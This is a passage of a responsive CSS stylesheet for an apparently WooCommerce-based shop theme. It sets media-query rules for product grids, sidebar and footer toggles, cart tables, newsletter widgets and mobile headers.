    }
    .singleproduct-sidebar {
        float: left;
        margin: 0;
    }
    .col-main {
        width: 100%;
    }
    .page-title .entry-title-main {
        font-size: 30px;
        line-height: 34px;
    }
    .woocommerce div.product div.summary, .woocommerce-page div.product div.summary {
        width: 100%;
        border: 0;
    }
    .woocommerce-tabs ul.tabs{margin: 0 0 20px;}
    .woocommerce .single-product-full #content .product div.images,
    .woocommerce .single-product-sidebar #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page .single-product-sidebar #content div.product div.images,
    .woocommerce-page div.product div.images {
        float: none;
        margin:0 auto;
        width: 74%;
    }
    .primary-sidebar .widget_top_rated_products .amount {
        display: block;
    }
    .product-slider {
        padding: 5px;
    }
    .address-text {
        width: 100%;
    }
    .widgets-brand .widget-title {
        display: block;
    }
    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }
    /**************************  product-categories ******************************/
    .widget_pages .expandable-hitarea:before,
    .widget_nav_menu .expandable-hitarea:before,
    .widget_categories .expandable-hitarea:before {
        content: "\f067";
    }
    .widget_pages .collapsable-hitarea:before,
    .widget_nav_menu .collapsable-hitarea:before,
    .widget_categories .collapsable-hitarea:before {
        content: "\f068";
    }
    .product-categories .dc-mega-icon {
        display: none;
    }
    /******************  CSS for all sidebar and footer toggle ******************/
    /****************** Start Primary navigation ******************/
    .widget .widget-title{
        margin-bottom: 3px;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        padding: 10px 20px;
    }
    .title-outer {
        cursor: pointer;
        position: relative;
    }
    .primary-sidebar .widget {
        margin-bottom: 3px;
        padding: 0;
    }
    .toggled-on .title-outer:before {
        content: "\f106";
    }
    .title-outer:before, .toggled-off .title-outer:before {
        content: "\f107";
        position: absolute;
        right: 10px;
        font-family: 'FontAwesome';
        font-size: 20px;
        color: #000000;
        top: 0;
        bottom: 0;
        height: 14px;
        width: 14px;
        text-align: center;
        z-index: 9;
        line-height: 13px;
        margin: auto;
    }
    .site-footer .title-outer:before,
    .site-footer .toggled-off .title-outer:before {
        color: #000000;
        right: 0;
    }
    .widget .woocommerce-product-search, .primary-sidebar .widget.widget_product_search .woocommerce-product-search,
    .primary-sidebar .widget_black_studio_tinymce .textwidget,
    .primary-sidebar .widget > .toggle-block, .primary-sidebar .widget_price_filter .toggle-block,
    .primary-sidebar .widget_shopping_cart_content,
    .primary-sidebar .widget_nav_menu ul.menu.toggle-block,
    .primary-sidebar .widget_pages > ul,
    .primary-sidebar .widget > ul.toggle-block,
    .header-category.widget > ul.toggle-block,
    .primary-sidebar .widget .toggle-block,
    .site-footer .toggle-block {
        display: none;
    }
    .toggled-on .toggle-block,
    .primary-sidebar .toggled-on .widget_shopping_cart_content {
        display: block;
    }
    .toggle-content .toggle_title {
        display: block;
    }
    #primary-sidebar .toggled-on .toggle-block,
    #primary-sidebar .toggled-on .widget_shopping_cart_content {
        display: inline-block;
    }    
    .toggle-content .toggle_title {
        background-color: #f5f5f5;
        display: block;
        text-align: left;
    }
    .toggle-content .toggled-on .main-ul {
        display: block;
    }
    .toggle-content .toggled-off .main-ul,
    .toggle-content .main-ul {
        display: none;
    }
    .site-footer .footer-widget .widgets-follow-us.toggled-on .widget widget_accepted_payment_methods .accepted-payment-methods {
        display: block;
    }
    /******************  CSS for all sidebar and footer toggle ******************/
    .site-content .entry-thumbnail img {
        width: 100%;
    }
    .woocommerce ul.products li.first,
    .woocommerce-page ul.products li.first {
        clear: none;
    }
    .team-posts-content.posts-content .container {
        width: 50%;
    }
    .woocommerce .single-product-full .woocommerce-main-image.zoom,
    .single-product-sidebar .woocommerce-main-image.zoom {
        float: right;
        padding: 0;
        width: 86%;
    }
    .primary-sidebar .blog-posts-content {
        padding: 32px 0 0;
    }
    #secondary .post-content-inner {
        padding: 0 5px;
    }
    .popup-video .one_third_inner.content_inner {
        margin: 0 !important;
        width: 100% !important;
    }
    .popup-video .two_third,
    .popup-video .one_third {
        width: 100%;
    }
    .newletter-block .parallax-text-wrapper,
    .newletter-block .one_third {
        width: 100%;
    }
    .gallery-item,
    .portfolio-filter-container .item,
    .portfolios li {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 50% !important;
    }
    /****************** Footer ******************/
    .footer-outer::before {
        top: 0;
    }
    .tnp.tnp-widget {
        float: none;
    }
    .footer-outer {
        padding: 20px 0px;
    }
    .footer-middle {
        padding: 0;
    }    
    .footer-widget .widget {
        padding: 0;
        clear: both;
    }
    .widgets-footercontact .title-outer {
        display: block;
    }
    .footer-widget.toggled-on .accepted-payment-methods {
        text-align: center;
    }
    .widget_search {
        display: none;
    }
    .footer_top {
        margin: 30px 0;
    }
    .home-about-me {
        text-align: center;
    }
    .tmpmela-about-description {
        line-height: 24px;
    }
    #footer-widget-area {
        display: inline-block;
        vertical-align: top;
        width: 100%;
        padding: 30px 0;
    }
    .site-footer .follow-us h3.widget-title {
        display: block;
    }
    .footer-widget {
        min-height: inherit;
        width: 100% !important;
        padding: 0 !important;
        border: none;
        margin: 0;
    }
    .site-footer .widget .widget-title {
        padding: 5px 0;        
    }
    .site-footer .static-links-list span {
        padding: 4px 0 5px;
    }
    .site-footer .toggle-block {
        padding: 5px 0;
    }
    .footer-bottom {
        padding: 20px 0;
    }
    .footer-bottom-left {
        float: none;    
    }
    .footer-bottom-center {        
        padding: 10px 0;
    }
    .footer-bottom-right {
        float: none;    
    }
    .footer-outer .title-outer {
        display: block;
    }
    .service-list .service-content {
        text-align: center;
    }
    .service-icon-content {
        border-left: none;
    }
    .service-list {
        float: none;
        margin: 0;
        width: 100%;
    }
    .service-content .icon-image {
        float: none;
        display: inline-block;
        margin: 0;
    }
    .service_title {
        font-size: 16px;
    }
    .single-portfolio .read-more a {
        padding: 10px 10px;
    }
    .testmonial-text:before {
        display: none;
    }
    .testmonial-text {
        text-align: center;
    } 
    .newslettre-text {
        display: none;
    }
    .toggled-on .newsletter-box{
        display: block;
    }
    .widget_newsletterwidget.toggled-on .tnp.tnp-widget {
        display: inline-block;
        clear:both;
    }    
    .site-footer .widget_newsletterwidget .title-outer::before, .site-footer .widget_newsletterwidget .toggled-off .title-outer::before {
        display: none;
    }
    .widget_newsletterwidget .tnp.tnp-widget {
        display: inline-block;        
        margin-top: 15px;
    }
    .widget_newsletterwidget {
        text-align: center;
    }
    /*contact form css start*/
    .contact-form-right{
        width:100% !important
    }
    .contact-form-left{
        width:100% !important
    }
    .address-container {
        margin-left: 0px;
        margin-top:30px;		
    }
    /*contact form css end*/
    /* grid product css start */
    .woo_grid .woocommerce ul.products li.product .image-block {
        width: 100%;
    }
    .woo_grid .product-detail-wrapper {        
        width: 100%;
    }
    .woo_grid .product-detail-wrapper {
        padding: 10px;    
    }
    .footer-widget .widget .bx-wrapper ul {
        display: block;
        margin-top: 10px;
    }
    .footer-widget .widgets-blog-posts .title-outer::before {
        content: "";
    }
    .widgets-blog-posts .bx-wrapper li {
        width: 100% !important;
    }
}
@media only screen and (max-width: 782px) {
    .admin-bar .sticky-menu .header-style {
        margin-top: 46px;
    }
}
@media only screen and (max-width: 767px) {
    .topbar-link-wrapper {
        left: 0;
        top: 35px;
    }
    .custom-testimonial .testimonial-content{ width:100%;}
    .tnp-email {
        width: auto;
    }
    .header-center {
        margin: 18px 0;     
    }
    .header-cart .shopping_cart .cart-icon, .menu-toggle, .header-toggle {
        width: 44px;
        height: 38px;
    }    
    .theme-container, .main-content-inner, .full-width .inner-container, .site-footer .inner-container, .main-inner-container, .main-content.box-page, .single-product-full .woocommerce-message {
        width: auto;
        margin: 0 20px !important;
    }
    .single-product .main-content .theme-container,
    .main-content.box-page.full-width,
    .main-content-inner .home-page,
    .main-content.blog-page.blog-list.box-page,
    .main-content-inner .main-content.box-page {
        margin: 0 !important;
    }
    .entry-summary .excerpt, .entry-content p, .woocommerce-tabs .panel {
        line-height: 24px;
    }     
    .woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
        padding: 20px 0;
    }
    .woocommerce-tabs ul.tabs {
        width: 100%;
    }
    .woocommerce-tabs ul.tabs li {
        padding: 3px;
    }
    .woocommerce-tabs ul.tabs li a:hover:after, .woocommerce-tabs ul.tabs li.active a:after {
        top: auto;
        right: 0;
        left: 0;
        height: 2px;
        width: auto;
    }
    .woocommerce-tabs .panel {
        padding:24px;
        width: 100%;
    }
    .woocommerce div.product .product_title, .woocommerce-page div.product .product_title {
        font-size: 20px;
    }
    .woocommerce .woocommerce-ordering,
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-ordering,
    .woocommerce-page .woocommerce-result-count {
        margin-bottom: 20px;
        text-align: center;
    }
    #primary .gridlist-toggle {
        display: none;
    }
    .faq-questions {
        margin: 0 -20px;
    }
    .single-product .main-content-inner {
        width: auto !important;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li {
        width: 33.33% !important;
    }
    .woocommerce ul.products li.product-category {
        width: 32.33% !important;
    }
    .service-icon-content {
        padding-left: 0;
    }
    .cms-banner-item {
        padding: 5px !important;
        text-align: center !important;
        float: none;
        display: block;
    }
    .header-logo {
        display: none;
    }
    .header-mob-logo {
        display: block;
        position: relative;
        vertical-align: top;
        padding: 15px 0;
    }
    .mobile-menu {
        width: 250px;
        padding:20px;
    }
    #primary, .home.blog #primary,
    .left-sidebar #primary,
    .homepage #home_primary,
    #secondary, .home.blog #secondary,
    .full-width .page-title {
        width: 100%;
    }
    .content_inner {
        width: 100% !important;
        margin: 0 !important;
    }
    .footertop .content_inner,
    .widget .banner-slider-container ul li {
        text-align: center;
    }
    .navbar,
    .header_cart {
        display: block;
        padding: 0;
        position: static;
    }
    .home .box-category-heading,
    .box-category-heading {
        cursor: pointer;
        width: 100%;
    }    
    /****************** Header ******************/
    .sticky-menu {
        min-height: 65px;
    }
    .header_logout a {
        display: block;
    }
    .header-mob-logo {
        width: 180px;
    }
    .header-mob-logo img {
        height: auto;
        max-width: 100%;
    }
    .cart-contents {
        display: none;
    }
    .topbar-link {
        padding: 8px 15px 8px 0;
    }
    .header-top-left {
        display: none;     
    }
    .header-bottom-right {
        display:none;  
    }
    .header-top-right {
        float: none;
        text-align: center;
    }
    .category-list, .home-category .product-categories.toggle-block, .home-category { 
        width: 100%;
    }
    .category-list::before {
        width: 100%;
    }
    .header-menu-links a {
        padding: 0;
        display:block;
    }
    .header-menu-links a::after{
        display:none;
    }    
    /****************** Content ******************/
    .resp-tabs-list li {
        display: block;
        margin: 0;
    }
    .resp-tabs-list {
        padding: 10px 0 0;
    }
    #categorytab .resp-tabs-list li {
        display: inline-block;
    }
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count,
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .woocommerce.list-view .woocommerce-result-count,
    .woocommerce-page.list-view .woocommerce-result-count {
        display: block;
    }
    .single_variation_wrap {
        overflow: visible;
    }
    .woocommerce .single-product-full .woocommerce-main-image.zoom,
    .woocommerce .single-product-full .woocommerce-main-image.zoom,
    .single-product-sidebar .woocommerce-main-image.zoom {
        width: 100%;
    }
    #content div.product div.images .bx-wrapper .bx-controls-direction a,
    #content div.product div.images .bx-wrapper:hover .bx-controls-direction a {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    #content div.product div.images .bx-wrapper {
        display: inline-block;
        float: none;
    }
    .woocommerce #content .product div.images {
        text-align: center;
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }
    .woocommerce form {
        width: 100%;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        margin-bottom: 20px;
        box-sizing: border-box;
        width: 100%;
    }
    .blog-posts-content .blog-grid .item.style-3 {
        width: 100%;
    }
    .main-container .resp-tabs-list {
        margin: -7px 60px -2px 0;
    }
    #yith-quick-view-content div.images,
    #yith-quick-view-content div.summary {
        float: none;
        width: 100%;
    }
    #yith-quick-view-content div.summary {
        float: left;
        margin: 0;
        padding: 15px;
        width: 100%;
    }
    /****************** Shortcode  ******************/
    .style-2 .service-content {
        text-align: center;
    }
    .service.style-2 {
        width: 100%;
    }
    .tmpmela_about .image-right .about_image,
    .tmpmela_about .image-left .about_content,
    .tmpmela_about .image-left .about_image,
    .tmpmela_about .image-right .about_content {
        width: 100%;
        text-align: center;
    }
    .aboutus .banner-slider-container {
        text-align: center;
    }
    /****************** Footer ******************/
    .footer-top {
        padding: 20px 0 10px;
    }
    .tmpmela-newsletter-form .tnp-subscription input[type="email"] {
        width: auto;
    }
    .footer-menu-links a {
        padding: 0 8px;
    }
    .sitemap-item,
    .contact_form form {
        width: 100%;
    }
    .contact_form .address-container .icon {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .woocommerce-MyAccount-navigation {
        width: 100%;
        margin: 0 0 30px 0;
    }
    .woocommerce-MyAccount-content {
        overflow: visible;
        clear: both;
    }
    .cms-banner-item img {
        width: 100%;
    }
    /************* cart page **********/
    .woocommerce table.my_account_orders tr td.order-actions:before,
    .woocommerce table.shop_table_responsive tr td.actions:before,
    .woocommerce table.shop_table_responsive tr td.product-remove:before,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page #content table.cart .product-thumbnail:before,
    .woocommerce-page table.cart .product-thumbnail:before {
        content: attr(data-title) " ";
    }
    .woocommerce table.shop_table_responsive tbody th,
    .woocommerce table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.shop_table_responsive thead {
        display: none;
    }
    .woocommerce table.shop_table_responsive tr,
    .woocommerce-page table.shop_table_responsive tr {
        display: block;
    }
    .woocommerce table.shop_table_responsive tr td:before,
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
        font-weight: 600;
        color: #000;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right;
    }
    .woocommerce #content table.cart .product-thumbnail,
    .woocommerce table.cart .product-thumbnail,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail {
        text-align: center;
    }
    .woocommerce .cart-collaterals .cart_totals a.button.alt,
    .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
        width: 100%;
    }
    .quantity {
        max-width: 270px;
        position: relative;
    }
    td.product-quantity .quantity {
        float: right;
    }
    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: none;
        padding-bottom: 0.5em;
    }
    .woocommerce #content table.cart td.actions .button,
    .woocommerce table.cart td.actions .button,
    .woocommerce-page #content table.cart td.actions .button,
    .woocommerce-page table.cart td.actions .button {
        width: 100%;
    }
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon .input-text {
        margin: 0 0 10px;
    }
    .woocommerce #content table.cart td,
    .woocommerce #content table.cart th,
    .woocommerce table.cart td,
    .woocommerce table.cart th,
    .woocommerce-page #content table.cart td,
    .woocommerce-page #content table.cart th,
    .woocommerce-page table.cart td,
    .woocommerce-page table.cart th {
        float: left;
        width: 100%;
        text-align: right;
        padding: 10px !important;
    }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
    .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
        background-color: rgba(0, 0, 0, 0.02);
    }
    .shop_table.cart.wishlist_table thead {
        display: none;
    }
    .title-description {
        box-sizing: border-box;
        padding: 0 15px !important;
    }
    .admin-bar .mobile-menu {
        top: 45px;
    }
    .admin-bar .sticky-menu .mobile-menu {
        top: 0;
    }
    .service-content {
        display: block;
        margin-bottom: 10px;
    }
    .single-portfolio .read-more a {
        padding: 6px 10px;
    }
    .single .blog-list article.post {
        width: 100%;
        margin: 15px 0;
    }
    .related_posts.blog-list {
        margin: 0;
    }
    .static-offer-wrapper .text1, .static-offer-wrapper .text2 {
        font-size: 30px;
        line-height: 40px;
    }    
    .static-wrapper .text1 {
        font-size: 20px;
        line-height: 24px;
    }
    .static-wrapper .text2 {
        line-height: 14px;
    }
    .single-image-content1, .single-image-content2, .single-image-content3 { 
        width: 100% !important;
    }
    .category-link, .single-banner-img {
        width: 50% !important;
        float: left;
    }
    .single-banner-img {
        padding: 0 !important;
        float: right;
    }
    .category_link {
        padding: 0 0px 0 30px;
    }
    .single-image-content2 {
        margin: 20px 0;
    }
    .cms-top-margin {
        margin-top: 0;
    }
    .cmsbanner1, .cmsbanner2, .cmsbanner3 {
        padding: 0 0 !important;
    }
}
@media only screen and (max-width: 640px) {
    .page-content .search-field {
        width: 84%;
    }
    #categorytab .resp-tabs-list li {  width: 100%;   padding: 0;}    
    #categorytab .tab-title{ text-align:center;font-size: 14px;}
    .product-button {
        position: relative;
        margin: 10px 0;
        display: inline-block;
        vertical-align: top;
        text-align: center;
        width: 100%;
    }   
    #categorytab ul.products li.product {
        border: 0;
    }    
    .text-col {
        width: 100%;
    }
    .page-title .entry-title-main {
        font-size: 24px;
        line-height: 30px;
    }
    .tmpmela-newsletter-form .tnp-subscription input[type="email"] {
        width: auto;
    }
    .page-title .entry-title-main,
    .breadcrumbs,
    .woocommerce .woocommerce-breadcrumb,
    .woocommerce-page .woocommerce-breadcrumb {
        float: none;
        text-align: center;
        width: 100%;
    }
    .close-btn:before {
        padding: 2px 3px;
    }
    .main-container .resp-tabs-list {
        display: inline-block;
        margin: 0 0 36px !important;
        vertical-align: top;
        position: relative;
    }
    .tmpmela-about-description {
        border: none;
        position: relative;
    }
    .footer_left,
    .footer_right,
    .tmpmela-about-text a,
    .tmpmela-about-description {
        display: inline-block;
        float: none;
        margin: 10px auto;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    .tmpmela-about-description {
        text-align: center;
    }
    .follow-us {
        padding: 0;
    }
    .portfolio-filter-container .options li a {
        margin: 0;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li {
        width: 50% !important;
        display: inline-block;
        float: none;
        vertical-align: top;
    }
    .hot-porduct .product {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 50% !important;
    }
    /****************** Content ******************/
    .woocommerce-tabs ul.tabs{ text-align:center; }
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
    }
    table {
        display: inline;
        float: left;
        overflow: auto;
        width: 100%;
    }
    .options li,
    .options li:first-child {
        margin: 0 0 5px 0;
        width: 100%;
    }
    .woocommerce ul.products.list .container-inner .image-block,
    .woocommerce-page ul.products.list .container-inner .image-block {
        margin: 0 auto 20px;
        width: auto;
        display: inline-block;
    }
    .list .product-detail-wrapper {
        padding: 0;
        width: 100%;
        box-sizing: border-box;
    }
    .list .price-outer {
        width: 100%;
    }
    /*contact form css start*/
    .contact-left {
        width: 100%;
    }
    .text-area-col {
        width: 100%;
    }
    /*contact form css end*/
}
@media only screen and (max-width: 600px) {
    .admin-bar .header-fix.sticky-menu {
        margin-top: 0;
    }
    .admin-bar .sticky-menu .header-style {
        margin-top: 0;
    }
    .admin-bar .sticky-menu .mobile-navigation.active .mobile-menu {
        top: 0;
    }    
    .static-offer-wrapper .text1, .static-offer-wrapper .text2 {
        font-size: 28px;
        line-height: 34px;
    }
    .footer-outer .newsletter-box::before {
        display: none;
    }
    .newsletter-text {
        font-size: 18px; 
    }
    .footer-outer .newsletter-box {
        padding: 0;
    }
}
@media only screen and (max-width: 640px) {     
    .feature-image-wrapper,#home_featured_carousel .product-detail {
        width: 100%;
    }        
    .feature-image-wrapper {
        text-align: center;     
    }
}
@media only screen and (max-width: 479px) {
    .post-detail {
        font-size: 12px;
    }
    .post-title {
        font-weight: 400;
    }
    .woo-products, .woocommerce ul.products.grid, .woocommerce-page ul.products.grid,
    .upsells, .related, .cross-sells{
        margin: 0;
    }
    .upsells.products > h2, .related.products h2, .cross-sells > h2{
        margin-left:0;
        margin-right:0;
    }
    .shortcode-title{
        text-align:center;
    }
    .owl-theme .owl-buttons div {        
        top:0; 
        bottom:0;
    }
    .owl-theme .owl-buttons div.owl-prev {
        right: auto;
        left:0;
    }
    .owl-theme .owl-buttons div.owl-next {
        right: 0;
    }
    .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th{
        width: 75px;
    }
    .post-info .blog-icon{
        height: 30px;
        width: 30px;
    }
    .post-info .blog-icon:before{
        font-size: 14px;
        line-height: 30px;
    }
    .blog-icon-outer {
        float: none;
    }
    .post-info-inner{
        width: 100%;
        overflow: visible;
    }
    .tnp.tnp-widget {
        border-radius: unset;
    }
    .tnp-email, .widget .tnp .tnp-submit, .tnp .tnp-submit {
        border-radius: 50px;
        -webkit-border-radius: 50px;
        -o-border-radius: 50px;
        -ms-border-radius: 50px;
    }
    .header-cart .togg .widget.widget_shopping_cart {
        right: -46px;
    }
    .header-cart .shopping_cart .cart-icon, .menu-toggle, .header-toggle {
        width: 34px;
        height: 34px;
        background-size: 16px;
    }
    .home .box-category-heading, .box-category-heading {
        padding: 10px 20px;
    }
    .header-cart .shopping_cart .cart-icon {
        background-size: 22px;
    }    
    .header-search .woocommerce-product-search .search-field,
    .header-search .search-form .search-field {
        width: 76%;
    }    
    .header-mob-logo {
        width: 150px;
        padding: 14px 0;
    }
    .entry-date {
        font-size: 12px;
        letter-spacing: 0;
    }
    .post-inner-top {
        margin-top: -70px;
        height: 78px;
        width: 80px;
        border-width: 3px;
    }
    .blog-icon:before {
        font-size: 26px;
        line-height: 26px;
    }
    .blog-icon {
        margin-bottom: 8px;
        padding-bottom: 4px;
    }
    .entry-thumbnail .block_hover .links {
        top: 35%;
    }
    .owl-theme .owl-buttons div {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }   
    .header-search .woocommerce-product-search, .header-search .search-form {
        top: 50px;
    }
    /****************** Header ******************/    
    .text-contact {
        font-size: 14px;
        margin-bottom: 3px;
    }
    .woocommerce .single-product-full #content .product div.images,
    .woocommerce .single-product-sidebar #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page .single-product-sidebar #content div.product div.images,
    .woocommerce-page div.product div.images {
        width: auto;
    }
    /****************** Content ******************/
    .social-icon .follow-us a {
        margin: 0 8px;
    }
    .comments-area {
        padding: 20px;
    }
    .woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner {
        margin: 15px 0;
        max-width: 320px;
        display: inline-block;
        vertical-align: top;
    }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .brands.list ul li {
        width: 100% !important;
        text-align:center;
    }
    .woocommerce ul.products li.product-category {
        width: 49% !important;
        text-align:center;
    }
    .woocommerce ul.products li.first,
    .woocommerce-page ul.products li.first {
        clear: none;
    }
    .team-posts-content.posts-content .container {
        width: 100%;
    }
    .gallery-item,
    .portfolio-filter-container .item,
    .portfolios li {
        width: 100% !important;
    }
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last {
        width: 100%;
    }
    .site-footer .newsletter tr,
    .site-footer .newsletter-email,
    .site-footer .newsletter .newsletter-submit {
        width: 100%;
    }
    .newsletter-td-submit {
        padding: 5px 0 !important;
    }
    /****************** Shortcode ******************/
    blockquote, q {
        line-height: 24px;
    }
    .pricing_wrapper {
        padding: 20px 0;
    }
    .entry-summary .count-down {
        width: 70%;
    }
    .vertical_tab.style2 #tab ul li, .style2.horizontal_tab .tab_groupcontent,
    .vertical_tab.style3 #tab ul li, .style3.horizontal_tab .tab_groupcontent {
        margin: 0;
    }
    .vertical_tab .tab_groupcontent,
    .horizontal_tab #tab ul li {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    #tab ul.tabs {
        width: 100% !important;
        margin: 0;
    }
    #tab ul li a {
        display: block;
    }
    .address-text-inner {
        text-align: center;
    }
    .address-text .icon {
        border-width: 0 0 1px;
        box-sizing: border-box;
        padding: 15px 0;
        width: 100%;
    }
    /* cms banner css start */
    .static-wrapper .shop-now {
        padding-top: 10px;
    }
    .static-wrapper .text1 {
        font-size: 18px;
        line-height: 20px;
    }
    .style1 .static-wrapper .text1 {
        font-size: 18px;
        line-height: 16px;
    }
    .style1 .static-wrapper .text2 {
        font-size: 14px;
        line-height: 16px;
    }
    .style1 .static-wrapper .text3 {
        font-size: 14px;
        line-height: 20px;
    }    
    /****************** Footer ******************/
    .tnp-field {
        float: none;
        margin: 3px 0;
    }
    .tnp-email, .tnp-submit {
        width: 100% !important;
    }
    .header-cart .togg .widget.widget_shopping_cart {
        width: 250px;
    }
    .site-footer .newsletter tr,
    .tnp-field {
        width: auto;
    }
    .vertical_tab.style2 #tab ul li a.current,
    .vertical_tab.style2 #tab ul li a:hover {
        border-right: 1px solid #ebebeb;
    }
    .horizontal_tab.style2 #tab ul li a.current,
    .horizontal_tab.style2 #tab ul li a:hover {
        border-bottom: 1px solid #ebebeb;
    }
    /*contact form css start*/
    .address-text .content {
        text-align: center;
        overflow: visible;
    }
    /*contact form css end*/
    .category-link, .single-banner-img {
        width: 100% !important;
        float: none;
    }
    .single-banner-img {     
        float: none;
    }
}
@media only screen and (max-width: 379px) {
    .single-portfolio .read-more a {
        line-height: 14px;
        padding: 5px 10px;
    }
    .topbar-link {
        padding: 8px 5px 8px 0;
    }
    .topbar-compare {        
        padding: 0 5px 0 8px;        
    }
    .topbar-whislist {        
        padding-left: 8px;        
    }
}